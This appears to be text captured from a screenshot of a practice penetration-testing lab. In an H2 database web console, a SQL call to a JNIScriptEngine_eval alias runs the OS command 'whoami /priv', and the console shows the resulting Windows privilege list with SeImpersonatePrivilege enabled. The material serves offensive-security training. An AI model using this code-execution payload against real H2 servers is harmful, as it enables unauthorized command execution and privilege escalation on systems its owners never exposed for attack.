 192.168.138.66:8082/login.do?jsessionid=414166b789187fe19b6a8a8799205eb2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami /priv").getInputStream()).useDelimiter("\\Z").next()')
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
(1 row, 47 ms)